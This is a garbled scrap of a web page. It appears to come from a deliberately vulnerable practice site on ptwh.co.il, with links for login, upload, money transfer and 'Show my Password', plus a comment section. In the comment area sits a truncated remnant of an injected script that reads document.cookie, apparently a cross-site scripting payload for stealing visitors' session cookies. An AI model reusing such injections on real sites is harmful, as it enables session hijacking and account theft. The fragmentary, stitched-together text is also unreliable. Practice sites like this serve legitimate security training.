 ptwh.co.il:5000/?p=home.php
Register Login Home Upload Money Transfer Show my Password Lo
"+document.cookie) src=a> Post Delete my comments
admin said :
Hello World! Test